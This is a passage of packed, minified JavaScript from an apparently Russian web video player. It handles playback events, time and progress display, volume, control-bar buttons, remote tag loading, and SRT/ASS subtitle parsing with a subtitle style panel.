hc=3n&&!Q.d3&&Q.fZ==1;if(aM||hc){5g(9N);9N=6w(ha,jT)}if(Q.5d!=2J&&Q.5d!=\'\'&&Q.fM==1){Q.g1==1?(Q.jc==1?3W(9k):\'\'):3W(6R)}if(Q.2v=="4D"&&1y){3W(1y);3U?3W(3U.c):\'\';4B?3W(4B.c):\'\'}if(7O){7O.c.1C.2r=\'2p\'}if(4C){if(Q.zS==1){4L(4C)}1h{3W(4C)}}3d(\'4e\');if(Q.ga!=1m&&Q.ys==1){if(!Q.eZ[\'hE\']){ib("hE")}}if(mG!=Q.8M){mG=Q.8M;1L.3m("OX",Am)}if(Q.zs==1){aY()}if(!mJ){3d(\'1Y\');dV=1A;mJ=1A;if(Q.yj==1&&Q.uM!=1m){tu();P7=6w(tu,(Q.pT>=8B?Q.pT:Q.pT*8B),1w)}}if(Q.2I&&(Q.6i==1||(5m&&8G))){wi()}}}K tu(){V Ao=("iK"in 1i k4())?k4:k3;V 59=1i Ao();59.7U(\'lL\',Q.uM+(Q.yt==1||Q.fO==1?\'?1Q=\'+Q.2f:\'\'),1A);59.iK=K(){if(J.9w==4&&J.hL==7D){Ap(J)}1h{9T.1q("Ошибка загрузки тегов")}};59.iQ=K(e){9T.1q("Ошибка загрузки тегов")};59.eJ()}K Ap(x){V 2s=x.kX;if(2s.1p(\'|1V|\')>-1){V sS=2s.3V(\'|1V|\');V dC=Q.yu;1k(V i=0;i<sS.1g;i++){V Aq="\\\\{"+(i*1+1)+"\\\\}";V mK=1i vm(Aq);1k(V j=0;j<dC.3V("{"+(i*1+1)+"}").1g;j++){dC=dC.3t(mK,sS[i])}}dC=(Q.f0>1?Q.5d+\'<br>\':\'\')+dC;if(Q.g1==1){sT((Q.5U==1?\'<5U>\':\'\')+dC+(Q.5U==1?\'</5U>\':\'\'))}1h{9F((Q.5U==1?\'<5U>\':\'\')+dC+(Q.5U==1?\'</5U>\':\'\'),1w)}}}K Ar(){3d(\'8O\')}K As(){3d(\'j5\')}K d0(){1K.5c(\'d0\');if(5k){if(5G!=2J){5G.c.1C.2r=\'5z\';6g.c.1C.2r=\'2p\'}5k=1w;if(Q.5d!=2J&&Q.5d!=\'\'&&Q.fM==1){Q.g1==1?4L(9k):4L(6R)}7O?7O.c.1C.2r=\'5z\':\'\';if(4C){if(Q.vV==1){4L(4C)}1h{3W(4C)}}3d(\'7H\')}}K 3d(s,Ag){Q.a0[s]=Ag;V sW=1L.bX(\'fv\');sW.o6(s,1A,1A);Q.2F.o5(sW)}K k5(){1K.5c(\'k5\');if(Q.1Y>0){1K.5c(\'k5 2W 3Z to \'+Q.1Y);1n.3Z=Q.1Y;Q.1Y=0}cI()}K sY(){if(9P){Q.fe?hs(1n.4p*2k[\'h\']):hs(1n.4p*2k[\'w\'])}if(8f){hs(1n.4p*Q.3j.w)}}K oz(){1K.5c(\'oz\');if(1n.6y||4S()){3d(\'3E\');if(Q.ga!=1m&&Q.yh==1){if(!Q.eZ[\'6y\']){ib("6y")}}if(Q.fO==1){mV()}1h{if(Q.e7==1){ck()}1h{if(!4S()){hI()}if(Q.vw==1&&pl){mR()}1h{qN()}}}}}K mV(){1K.5c(\'mV\');bx();6t()}K At(){if(Q.2F.2L!=Q.sw||Q.2F.3F<Q.sh-5||Q.2F.3F>Q.sh+5){kH()}}K Av(){if(1n!=2J){AG();if(db){V 5C=0;V 2n=0;5C=5J();2n=7W();V 4v=0;if(4S()){4v=4s.yz()}1h{if(1n.4X){if(1n.4X.1g>0){4v=(1n.4X.3E(1n.4X.1g-1)/1n.2n)}}}if(4v>0){1j(bi,{\'1x\':\'\'+(4v*5h.w)+\'px\'});if(4v==1){if(!mS){mS=1A;3d("4v")}}1h{mS=1w}}1j(7t,{\'1x\':\'\'+(5C/2n)*5h.w+\'px\'});if(dU&&!mT){if(5C>0){ql();mT=1A}}if(5k&&5C==e8){if(mU>5){!dU?AD():\'\';dU=1A}1h{mU++}}1h{if(dU){dU=1w;ql()}mU=0}e8=5C}if(5k&&Q.yG==1){if(5J()==Q.vx){Q.j9++;if(Q.j9>7D&&1n.3Z!=2J){Q.j9=0;mV()}}1h{Q.j9=0}Q.vx=5J()}if(Q.dL!=0){if(5k){if(vO(Q.dL)){1k(i=0;i<Q.dL.1g;i++){if(!Q.a0[\'5C\'+Q.dL[i]]){if(5J()>Q.dL[i]){3d(\'5C\'+Q.dL[i],5J())}}}}1h{if(!Q.a0[\'5C\']){if(5J()>Q.dL){3d(\'5C\',5J())}}}}}if(Q.dH!=0){if(5k){if(vO(Q.dH)){1k(i=0;i<Q.dH.1g;i++){if(!Q.a0[\'hE\'+Q.dH[i]]){if((5J()/7W())*2c>Q.dH[i]){3d(\'hE\'+Q.dH[i],(5J()/7W())*2c)}}}}1h{if(!Q.a0[\'hE\']){if((5J()/7W())*2c>Q.dH){3d(\'hE\',(5J()/7W())*2c)}}}}}4G&&6Q?fQ(6Q,4G,7t,5h,k6):\'\';if(2I!=2J&&Q.6i==1){if(2I[9R]){if(2I[9R][1]){V t=4V(5J()*10);if(2I[9R][1][t]!=1m){V 2s=\'\';if(Q.pG==1&&nx){1k(V i=0;i<2I.1g;i++){2s+=2I[i][0][2I[i][1][t]]?2I[i][0][2I[i][1][t]]+(i<2I.1g-1?\'<br>\':\'\'):\'\'}}1h{2s=2I[9R][0][2I[9R][1][t]]}if(2I){V 7d=1w;if(ol){ol==2s?7d=1A:\'\'}!ke?7d=1w:\'\';!7d?BN(2s):\'\'}}if(2I[9R][1][t]==2J&&ke){jU()}}}}if(5k){if(3f.c.1C.7c=="6P"){3f.c.1C.7c=="eP"}}}if(3n&&!kt){if(Q.4y!=\'\'){1S.3G.qi!=Q.2F.2L||1S.3G.cj!=Q.2F.3F?aY(\'re\'):\'\'}1h{1S.qi!=Q.2F.2L||1S.cj!=Q.2F.3F?aY(\'re\'):\'\'}}}K 5J(){t=0;if(4S()){t=4s.Ax()}1h{1n?t=1n.3Z:\'\'}1b t}K 7W(){t=0;if(4S()){t=4s.rd()}1h{if(1n){if(1n.2n&&1n.2n!=\'OU\'){t=1n.2n}}}1b t}K qX(){if(Q.or.1g>1&&Q.pc<Q.A5){if(Q.fu==Q.or.1g-1){Q.fu=-1;Q.pc++}Q.fu++;dT(Q.or[Q.fu],(Q.4A=="4e"&&5m?1A:1w))}1h{hH();if(Q.zt==1){V 9l=Q.4t[\'2f\']+\' \'+Q.4t[\'ir\'];9F(9l)}3d(\'Ay\',\'2f 5a 6H\')}}K qN(){if(!8G){o1()}if(Q.8s!=\'\'&&Q.wF==1){1S.7U(Q.8s,Q.jq);Q.wF=0}if(1n){if(!4S()){1n.3Z=0;1n.7H()}1h{4s.Az()}}if(8R&&Q.m==\'2X\'){4L(8R)}if(Q.A1==1&&5Y){AC(7r)?\'\':iC()}}K AC(mc){V 5Z=1w;if(mc){mc.1C.eP!=\'2p\'?5Z=1A:\'\'}1b 5Z}K qt(f){V 5Z=\'fi\';if(f==\'i\'||f==\'b><i\'){5Z=\'OI\'}1b 5Z}K o4(f){V 5Z=\'fi\';if(f==\'b\'||f==\'b><i\'){5Z=\'OK\'}1b 5Z}K AD(){if(9Z){1V.2b().mg.wf()}}K ql(){if(9Z){1V.2b().mg.aM()}dU=1w}K AG(){7X?7X.c.3O=de(5J()):\'\';if(7W()>0){8j?8j.c.3O=de(7W()-5J()):\'\';8c?8c.c.3O=de(7W()):\'\'}}K de(aS,2e){V aS=1t.2z(aS);V e4=1t.5R(aS/60);V nZ=1t.5R(e4/60);e4=1t.5R(e4%60);aS=1t.5R(aS%60);(nZ>0||fH>5)&&e4<10?e4="0"+e4:"";aS=(aS>=10)?aS:"0"+aS;V 5Z=(nZ>0||fH>5?nZ+":":"")+e4+":"+aS;if(5Z.1g!=fH&&!2e){fH=5Z.1g;lA()}1b 5Z}K wi(){if(Q.2I.1p(\'#\')==0){Q.2I=un(Q.2I)}V ef=Q.2I.3V(\',\');V aD=Q.jp?Q.jp.3V(\',\'):3Q();2I=3Q();1k(V i=0;i<ef.1g;i++){if(ef[i]!=\'\'){if(aD[i]==2J){V hO=ef[i].3b(ef[i].lg(\'/\')+1);hO=hO.3b(0,hO.lg(\'.\'));aD[i]=hO}AJ(i,ef[i],aD[i]);aD[i]&&Q.q6?(aD[i]==Q.q6?9R=i:\'\'):\'\'}1h{if(9R==i){9R++}}}Q.ll=Q.2I;9S Q.2I}K AJ(l,1Q,rA){if(1Q){if(1Q.1p(\'#\')==0){1Q=un(1Q)}V gs=Q.yA;if(1Q.1p(\'9v=\')>0){gs=1Q.3b(1Q.1p(\'9v=\')+6)*1}if(5m&&(8G||k0)){V 7n=1L.1U(\'7n\');7n.5F(\'5W\',1Q);7n.5F(\'rA\',rA);Q.6i==1&&l==0?7n.5F(\'1f\',\'1A\'):\'\';1n.1I(7n)}1h{V rG=nO(1Q);if(rG){if(1Q.1p(\'.os\')>-1||1Q.1p(\'.BL\')>-1||1Q.1p(\'.oj\')>-1||1Q.1p(\'.BK\')>-1){2I[l]=1v();2I[l][0]=3Q();2I[l][1]=3Q();V 3g=3Q();3g=rG.3V(\'\\n\');V rJ=1;V t1=0;V t2=0;1k(i=0;i<3g.1g;i++){if(1Q.1p(\'.os\')>-1||1Q.1p(\'.BK\')>-1){if(3g[i].1p(\'-->\')>-1&&3g[i].1p(\':\')>-1){t1=ks(3g[i].3b(0,3g[i].1p(\'-->\')))*1+gs;t2=ks(3g[i].3b(3g[i].1p(\'-->\')+4,12))*1+gs;2I[l][0][t1]=\'\';1k(V j=t1;j<t2;j++){2I[l][1][j]=t1}rJ++}1h{if(3g[i]!=\'\'&&3g[i].1g>1&&3g[i]!=rJ){2I[l][0][t1]+=(2I[l][0][t1]!=\'\'?\'<br>\':\'\')+3g[i]}}}if(1Q.1p(\'.BL\')>-1||1Q.1p(\'.oj\')>-1){if(3g[i].1p(\'OQ:\')>-1){t1=ks(3g[i].3b((1Q.1p(\'.oj\')>-1?3g[i].1p(\'=0\')+3:12),12))*1+gs;t2=ks(3g[i].3b((1Q.1p(\'.oj\')>-1?3g[i].1p(\'=0\')+14:23),10))*1+gs;V p=\'\';if(3g[i].1p(\'0,,\')>0){p=3g[i].3b(3g[i].1p(\'0,,\')+3)}1h{if(3g[i].1p(\'BM,\')>0){p=3g[i].3b(3g[i].1p(\'BM,\')+6)}}if(2I[l][0][t1]!=2J){2I[l][0][t1]+=\'\\n\'+p}1h{2I[l][0][t1]=p}2I[l][0][t1]=2I[l][0][t1].3t(/{.*?}/,\'\');2I[l][0][t1]=2I[l][0][t1].3t(/\\\\\\\\N/,\'\\n\');1k(V j=t1;j<t2;j++){2I[l][1][j]=t1}}}}}}Q.6i=1}}}K BN(2s){if(6Y){om()}6Y=1U(\'2x\');dm=1U(\'2x\');3f.c.1I(dm);3f.c.1I(6Y);4L(6Y);4L(dm);ol=2s;6Y.3O=2s;ke=1A;8H()}K jU(){if(6Y){om();ke=1w}}K om(){if(6Y){6Y.3O=\'\';3f.c.8A(dm);3f.c.8A(6Y);dm=1m;6Y=1m}}K 8H(){V h=(!3n?Q.ph:Q.sh)-(Q.7R==1&&!3n?Q.2T/2:Q.2P);if(6Y){V 1x=Q.sw-60;1j(6Y,{"1u":"1G","1Z":(Q.jH.1g==6?\'#\':\'\')+Q.jH,\'kk\':Q.yE,\'fS\':(Q.eH*(3n?1.5:1))+\'%\',\'5B-g0\':\'b6\',\'5Q-1M\':\'ut%\',\'5B-O0\':\'9G 9G 9G eS(1,1,1,0.4)\'});1j(dm,{"1u":"1G","8L":(Q.jC.1g==6?\'#\':\'\')+Q.jC,\'2u\':Q.oZ,\'7o\':Q.yB/2});1j(6Y,{\'3C-1x\':1x});V 1s=h-Q.oR*(3n?Q.sh/Q.aT:1)-10-6Y.3F-5;V 1D=(Q.sw-(6Y.2L+20))/2;1j(6Y,{"1u":"1G","1s":1s,"1D":1D+10});1j(dm,{"1x":6Y.2L+20,"1M":6Y.3F+10,"1u":"1G","1s":1s-5,"1D":1D})}if(6G){V qV=(h-6G.3F);V km=4H.c.5n-6G.2L+4H.w+5;km<0?km=0:\'\';1j(6G,{"1u":"1G","1s":qV,"1D":km});1j(eN,{"1u":"1G","1s":qV,"1D":km})}}K ks(os){V 7J=os.3V(\':\');V 5Z=0;7J.1g==2?7J.wT("cP"):\'\';7J[0]!=\'cP\'?5Z+=7J[0]*Ne:\'\';7J[1]!=\'cP\'?5Z+=7J[1]*60:\'\';5Z+=7J[2].3b(0,2)*1;5Z=5Z*10+7J[2].3b(3,1)*1;1b 5Z}K vQ(){if(Q.oX==1){if(6G){wn(eN);wn(6G);8H()}1h{6G=1U(\'2x\');eN=1U(\'2x\');3f.c.1I(eN);3f.c.1I(6G);6G.3O=\'<2x id="BU" 1C="1x:N9;1M:BP;aZ:9G f6 eS(1F,1F,1F,0.5);aZ-r8:BV;7G-5j:gU;2T:9G;2q:2H"><2x id="C2" 1C="1x:Ng;1M:r7;2Y:#bZ;aZ-r8:BP;2T:9G;"><2x id="C1" 1C="1x:r7;1M:r7;2Y:#cX;aZ-r8:Nj;1Z:#cX;5B-g0:b6;\'+(Q.6i==0?\'ed:1D\':\'ed:hG\')+\'"></2x></2x></2x>\';1L.a3("BU").3J=wd;V jL=1U(\'2x\');6G.1I(jL);1j(jL,{"fS":"80%","1u":"1G","1s":5,"hG":7,"1Z":"#bZ","2u":0.5,"7G-1s":"-d9","2q":"2H"});jL.3O=\'×\';jL.3J=vQ;1j(6G,{"1u":"1G","1s":0,"1D":0,"1Z":"#bZ","7F":"90% yD-yC","7o":10,"2T":10,"1x":Bp});9I=1U(\'2x\');wj();6G.1I(9I);V b1=1U(\'2x\');eX(b1,1w);b1.3O=\'+\';1j(b1,{"7G":"0 ba ba 0"});V b2=1U(\'2x\');eX(b2,1w);b2.3O=\'-\';1j(b2,{"7G":"0 BV ba 0"});b1.3J=K(){Q.eH+=10;8H()};b2.3J=K(){Q.eH-=10;8H()};V b3=1U(\'2x\');eX(b3,1w);b3.3O=\'∧\';1j(b3,{"7G":"0 ba ba 0"});V b4=1U(\'2x\');eX(b4,1w);b4.3O=\'∨\';1j(b4,{"7G":"0 0 ba 0"});b3.3J=K(){Q.oR+=10;8H()};b4.3J=K(){Q.oR-=10;8H()};V s1=1L.1U(\'br\');9I.1I(s1);V c=3Q();V ny=3Q("rD","6a","yF","Nm","Nn","Nh","N7","MS");V nA=2;1k(V i=0;i<7;i++){c[i]=1U(\'2x\');eX(c[i],1A);1j(c[i],{"aZ":"9G f6 #"+(i==1?\'BJ\':ny[i]),"2u":0.7,"1Z":"#"+(ny[i])});c[i].3J=K(){Q.jH=J.1C.1Z;nz.1C.2u=0.7;J.1C.2u=1;nz=J;8H()};Q.jH==ny[i]?nA=i:\'\'}c[nA].1C.2u=1;nz=c[nA];V s2=1L.1U(\'br\');9I.1I(s2);V ec=3Q();V mv=3Q("rD","6a","N3","N2","N1","N0","MZ","MY");V nF=1;1k(i=0;i<7;i++){ec[i]=1U(\'2x\');eX(ec[i],1A);1j(ec[i],{"2Y-1Z":"#"+(mv[i]),"BW":"#"+(i==1?\'BJ\':mv[i]),"2u":0.7,"1Z":"#bZ"});i==0||i==2?1j(ec[i],{"1Z":"#cX"}):\'\';ec[i].3J=K(){Q.jC=J.1C.8L;nE.1C.2u=0.7;J.1C.2u=1;nE=J;8H()};Q.jC==mv[i]?nF=i:\'\'}ec[nF].1C.2u=1;nE=ec[nF];V s3=1L.1U(\'br\');9I.1I(s3);V nG=1U(\'2x\');9I.1I(nG);1j(nG,{"ed":"1D","7G":"0 d9 0 d9","2q":"1f"});nG.3O=\'-\';V ca=1U(\'2x\');1j(ca,{"1x":91,"1M":4,"aZ":"9G f6 #bZ","7o":4,"ed":"1D","7G":"ba wm","2q":"2H"});9I.1I(ca);V w6=1U(\'2x\');ca.1I(w6);1j(w6,{"1x":(Q.oZ*2c)+"%","1M":4,"7o":4,"2Y":"#bZ"});V nI=1U(\'2x\');9I.1I(nI);1j(nI,{"ed":"1D","7G":"0 0 0 d9","fS":"80%","2q":"1f"});nI.3O=\'+\';ca.3J=K(e){V n=e.nX-ct(J);n<5?n=0:\'\';1j(J.nL,{\'1x\':n});Q.oZ=n/J.2L;8H()};if(Q.jp){V gy=1L.1U(\'9C\');V aD=Q.jp.3V(\',\');V ef=Q.ll.3V(\',\');1k(V l=0;l<aD.1g;l++){V cl=1L.1U(\'w8\');1j(cl,{\'8L\':Q.oH,\'1Z\':Q.oG});cl.3O=aD[l];gy.1I(cl);if(aD[l]==Q.q6){9R=l;cl.5F("BX","1A")}if(ef[l]==\'\'){cl.5F("Nq","1A")}}if(Q.pG==1&&aD.1g>1){V cl=1L.1U(\'w8\');1j(cl,{\'8L\':Q.oH,\'1Z\':Q.oG});cl.3O=Q.4t[\'fw\'];gy.1I(cl)}9I.1I(gy);gy.Bh=K(){if(Q.pG==1&&J.nJ==J.1g-1){9R=0;nx=1A}1h{nx=1w;9R=J.nJ}};1j(gy,{\'1x\':ut,\'2q\':\'2H\'})}1j(eN,{"1u":"1G","1s":0,"1D":0,"2Y":"#cX","1x":6G.2L,"1M":6G.3F,"2u":"0.7","7o":10});8H();6G.1C.5q=7;eN.1C.5q=7}}1h{wd()}}K wd(){if(Q.oX==1){V el=6G.nL.nL.nL;1j(el,{"ed":(Q.6i==1?"1D":"hG")})}if(2I){Q.6i==0?Q.6i=1:Q.6i=0}1h{if(Q.2I&&Q.6i==0){wi();Q.6i=1}1h{Q.6i==0?Q.6i=1:Q.6i=0}}if(Q.6i==0){jU()}if(Q.oX==1){wj()}1h{if(4H){Q.6i?1j(4H.c,{\'2u\':4H.s.4w}):1j(4H.c,{\'2u\':4H.s.jr})}}}K wj(){Q.6i==0?1j(9I,{"7c":"6P"}):1j(9I,{"7c":"eP"});1j(1L.a3("C1"),{"2Y":(Q.6i==0?"#bZ":"#cX")});1j(1L.a3("C2"),{"2Y":(Q.6i==0?0:"#bZ")})}K eX(b,dz){9I.1I(b);1j(b,{"ed":"1D","C3":"b6","1x":(dz?11:20),"1M":(dz?11:"4A"),"aZ":"9G f6 eS(1F,1F,1F,0.5)","7o":(dz?11:20),"7G":(dz?"wm d9 Nu d9":0),"2T":(dz?"0":"0 0 0 0"),"2q":"2H"})}K 7f(){if(Q.5v&&bc.mA){}V 4f=1V.2b();4f.g9(1i 1K.7z(1V));2b=4f.7z.2t;2b.5o=K(){Q.d3=1A};2b.4P=K(){Q.d3=1w};if(!5m&&Q.9y==1&&Q.m=="2X"){2b.3m("ku",K(2i){2i.gm()})}9B=[];8X=0;tO();2S=Q.2b.3V(\',\');5E=0;3a=[];4a=[];1k(V i=0;i<2S.1g;i++){if(2S[i]==\'4e\'||2S[i]==\'ly\'){5G=1i 4z(\'4e\',20,20);4f.5K(\'ck\',5G);2b.1I(5G.c);1j(5G.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-5G.h)/2+5G.s.3P-5G.s.3T});5G.c.3J=6t;if(Q.2e==1&&5G.s.6A==0){5G.c.5o=K(){V ai=5G.s.C4?5G.s.C4:Q.4t[\'4e\'];5X(5G.c,ai)};5G.c.4P=K(){6o(5G.c)}}6g=1i 4z((2S[i]==\'ly\'?\'7d\':\'7H\'),20,20,\'\',\'4e\');4f.5K(\'hH\',6g);2b.1I(6g.c);1j(6g.c,{\'2q\':\'2H\',\'2r\':\'2p\',\'1u\':\'1G\',\'1s\':(Q.2P-6g.h)/2+6g.s.3P-6g.s.3T});2S[i]==\'ly\'?6g.c.3J=bx:6g.c.3J=6t;3a[i]=6g.w+Q.4M;5E+=3a[i]+5G.s.3R+5G.s.4k;4a[i]=5G;if(Q.2e==1&&6g.s.6A==0){6g.c.5o=K(){5X(6g.c,6g.s.C5?6g.s.C5:Q.4t[\'7H\'])};6g.c.4P=K(){6o(6g.c)}}}if(2S[i]==\'9u\'){6C=1i 4z(\'9u\',30,20);4f.5K(\'hI\',6C);2b.1I(6C.c);1j(6C.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-6C.h)/2+6C.s.3P-6C.s.3T});6C.c.3J=hI;3a[i]=6C.w+Q.4M;5E+=3a[i]+6C.s.3R+6C.s.4k;4a[i]=6C;if(Q.2e==1&&6C.s.6A==0){6C.c.5o=K(){5X(6C.c,6C.s.2e?6C.s.2e:Q.4t[\'9u\'])};6C.c.4P=K(){6o(6C.c)}}}if(2S[i]==\'7d\'){6D=1i 4z(\'7d\',20,20);4f.5K(\'bx\',6D);2b.1I(6D.c);1j(6D.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-6D.h)/2+6D.s.3P-6D.s.3T});6D.c.3J=bx;3a[i]=6D.w+Q.4M;5E+=3a[i]+6D.s.3R+6D.s.4k;4a[i]=6D;if(Q.2e==1&&6D.s.6A==0){6D.c.5o=K(){5X(6D.c,6D.s.2e?6D.s.2e:Q.4t[\'7d\'])};6D.c.4P=K(){6o(6D.c)}}}if(2S[i].1p(\'my\')==0){V m=2S[i].3b(2);5r[m]=1i 4z(\'my\'+m,20,20);2b.1I(5r[m].c);1j(5r[m].c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-5r[m].h)/2+5r[m].s.3P-5r[m].s.3T});5r[m].c.id=\'NB\'+m;5r[m].c.3J=K(){C6(J.id)};3a[i]=5r[m].w+Q.4M;5E+=3a[i]+5r[m].s.3R+5r[m].s.4k;4a[i]=5r[m];if(Q.2e==1&&5r[m].s.6A==0&&5r[m].s.2e){5r[m].c.5o=K(){5X(5r[m].c,5r[m].s.2e)};5r[m].c.4P=K(){6o(5r[m].c)}}}if(2S[i]==\'6v\'){6F=1i 4z(\'6v\',20,20);4f.5K(\'eU\',6F);2b.1I(6F.c);1j(6F.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-6F.h)/2+6F.s.3P-6F.s.3T});6F.c.3J=eU;3a[i]=6F.w+Q.4M;5E+=3a[i]+6F.s.3R+6F.s.4k;4a[i]=6F;if(Q.2e==1&&6F.s.6A==0){6F.c.5o=K(){5X(6F.c,6F.s.2e?6F.s.2e:Q.4t[\'6v\'])};6F.c.4P=K(){6o(6F.c)}}}if(Q.pl!=\'\'){if(2S[i]==\'7y\'){5s=1i 4z(\'7y\',20,20);4f.5K(\'eW\',5s);2b.1I(5s.c);1j(5s.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-5s.h)/2+5s.s.3P-5s.s.3T});5s.c.3J=eW;3a[i]=5s.w+Q.4M;5E+=3a[i]+5s.s.3R+5s.s.4k;4a[i]=5s;if(Q.2e==1&&5s.s.6A==0){5s.c.5o=K(){5X(5s.c,5s.s.2e?5s.s.2e:Q.4t[\'7y\'])};5s.c.4P=K(){6o(5s.c)}}}if(2S[i]==\'em\'){4I=1i 4z(\'em\',20,20);4f.5K(\'hW\',4I);2b.1I(4I.c);1j(4I.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-4I.h)/2+4I.s.3P-4I.s.3T});if(Q.93==0){1j(4I.c,{\'2u\':0.3,\'5l\':\'4w(2u=30)\',\'2q\':\'1f\'})}4I.c.3J=hW;3a[i]=4I.w+Q.4M;5E+=3a[i]+4I.s.3R+4I.s.4k;4a[i]=4I;if(Q.2e==1&&4I.s.6A==0){4I.c.5o=K(){5X(4I.c,4I.s.2e?4I.s.2e:Q.4t[\'em\'])};4I.c.4P=K(){6o(4I.c)}}}}if(2S[i]==\'j8\'){7X=1i 4z(\'j8\',30,20);4f.5K(\'H0\',7X);2b.1I(7X.c);1j(7X.c,{\'2q\':\'1f\',\'1u\':\'1G\',\'1s\':(Q.2P-7X.h)/2+3+7X.s.3P*1-7X.s.3T*1,\'9H-bd\':\'li\'});3a[i]=7X.w+Q.4M;5E+=3a[i]+7X.s.3R+7X.s.4k;4a[i]=7X;l4++}if(2S[i]==\'AT\'){8j=1i 4z(\'AT\',30,20);4f.5K(\'Kz\',8j);2b.1I(8j.c);1j(8j.c,{\'2q\':\'1f\',\'1u\':\'1G\',\'1s\':(Q.2P-8j.h)/2+3+8j.s.3P*1-8j.s.3T*1,\'9H-bd\':\'li\'});3a[i]=8j.w+Q.4M;5E+=3a[i]+8j.s.3R+8j.s.4k;4a[i]=8j;l4++}if(2S[i]==\'pm\'){8c=1i 4z(\'pm\',30,20);4f.5K(\'GZ\',8c);2b.1I(8c.c);1j(8c.c,{\'2q\':\'1f\',\'1u\':\'1G\',\'1s\':(Q.2P-8c.h)/2+3+8c.s.3P*1-8c.s.3T*1,\'9H-bd\':\'li\'});3a[i]=8c.w+Q.4M;5E+=3a[i]+8c.s.3R+8c.s.4k;4a[i]=8c;l4++}if(2S[i]==\'|\'){9B[8X]=1i 4z(\'sH\',5,20);4f.5K(\'GY\',9B[8X]);2b.1I(9B[8X].c);1j(9B[8X].c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-9B[8X].h)/2+9B[8X].s.3P-9B[8X].s.3T});3a[i]=9B[8X].w+Q.4M;5E+=3a[i]+9B[8X].s.3R+9B[8X].s.4k;4a[i]=9B[8X];8X++}if(2S[i]==\'IN\'){V 4b=g5(\'6I\');6Q=1U(\'2x\');4f.cM(\'GX\',6Q);2b.1I(6Q);V lh=Q.jo[\'h\'];if(Q.6b){if(Q.6b[\'h\']){lh=Q.6b[\'h\']}}if(4b[\'1u\']==0){if(lh%2!=4b[\'h\']%2){4b[\'h\']++}if(4b[\'o\']==1){4b[\'w\']=4b[\'h\']}}1j(6Q,{\'2q\':\'2H\',\'1u\':\'1G\',\'1D\':0,\'1s\':4b[\'3P\']*1-4b[\'3T\']*1,\'1x\':4b[\'w\']+\'px\',\'1M\':4b[\'h\']+\'px\',\'7o\':(4b[\'w\']*4b[\'o\'])+\'px\',\'2u(\':4b[\'4w\'],\'5l\':\'4w(2u=\'+(4b[\'4w\']*2c)+\')\'});9A(6Q,4b[\'1Z\']);if(4b[\'1H\']){if(4d(4b[\'1H\']).1p("6W")==0){6X(4b[\'1H\'],6Q,0,4b[\'7C\'],4b[\'8e\'],4b[\'8x\'])}}if(4b[\'bg\']==1){1j(6Q,{\'aZ\':\'d9 f6 #\'+2G(4b[\'8Y\'])})}k6=4b[\'1u\'];if(Q.2e==1&&4c[\'6A\']==0){6Q.5o=K(){1n.2n?5X(6Q,\'5Q\'):\'\'};6Q.4P=K(){6o(6Q)}}}if(2S[i]==\'C8\'&&!5m){V 4b=g5(\'C8\');6m=1U(\'2x\');4f.cM(\'GW\',6m);2b.1I(6m);1j(6m,{\'2H-a0\':\'2p\',\'2q\':\'2H\',\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1x\':4b[\'w\']+\'px\',\'1M\':4b[\'h\']+\'px\',\'7o\':(4b[\'w\']*4b[\'o\'])+\'px\',\'2u\':4b[\'4w\'],\'5l\':\'4w(2u=\'+(4b[\'4w\']*2c)+\')\'});9A(6m,4b[\'1Z\']);kn=4b[\'1u\'];if(Q.fe){3W(6m)}if(4b[\'bg\']==1){1j(6m,{\'aZ\':\'d9 f6 #\'+2G(4b[\'8Y\'])})}}if(2S[i]==\'q7\'&&!5m&&Q.2b.1p("cR")>-1){2S[i]=\'4p\';Q.zF=Q.zE}if((2S[i]==\'4p\'||2S[i]==\'hl\')&&!5m){5L=1i 4z(\'4p\',20,20);4f.5K(\'bl\',5L);2b.1I(5L.c);1j(5L.c,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-5L.h)/2+5L.s.3P-5L.s.3T});5L.c.3J=kr;5A=1i 4z(\'FV\',20,20,\'\',\'4p\');4f.5K(\'GV\',5A);2b.1I(5A.c);1j(5A.c,{\'2r\':\'2p\',\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-5A.h)/2+5A.s.3P-5A.s.3T});3a[i]=5A.w+Q.4M;5E+=3a[i]+5A.s.3R+5A.s.4k;5A.c.3J=kr;4a[i]=5L;if(Q.2e==1&&5L.s.6A==0){5L.c.3m("nR",K(){V ai=Q.4t[\'q7\'];5X(5L.c,ai)});5L.c.3m("nQ",K(){6o(5L.c)});5A.c.3m("nR",K(){V ai=Q.4t[\'uZ\'];5X(5A.c,ai)});5A.c.3m("nQ",K(){6o(5A.c)})}if(2S[i]==\'hl\'){Q.fe=1A;3M=1U(\'2x\');4f.cM(\'GU\',3M);2b.1I(3M);Q.zH.bg=0;1j(3M,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':0});2k=g5(\'hl\');9P=1U(\'2x\');3M.1I(9P);1j(9P,{\'2q\':\'2H\',\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1x\':2k[\'w\'],\'1M\':2k[\'h\'],\'7o\':((2k[\'h\']/2)*2k[\'o\'])+\'px\',\'2u\':2k[\'8v\'],\'5l\':\'4w(2u=\'+(2k[\'8v\']*2c)+\')\'});9A(9P,2k[\'bp\']);2k[\'7m\']=1w;1j(3M,{\'2r\':\'2p\',\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(Q.2P-2k[\'h\'])-10});7A=1U(\'2x\');3M.1I(7A);1j(7A,{\'2q\':\'2H\',\'1u\':\'1G\',\'1D\':0,\'1s\':0,\'1x\':2k[\'w\'],\'1M\':2k[\'h\'],\'7o\':((2k[\'h\']/2)*2k[\'o\'])+\'px\',\'2u\':2k[\'8S\'],\'5l\':\'4w(2u=\'+(2k[\'8S\']*2c)+\')\'});if(2k[\'cD\']){2k[\'9J\']=2k[\'cD\']}9A(7A,2k[\'9J\']);1j(3M,{\'2q\':\'2H\',\'1u\':\'1G\',\'1s\':(-2k[\'h\'])});1j(7A,{\'1M\':2k[\'h\']*Q.4p,\'1s\':2k[\'h\']-2k[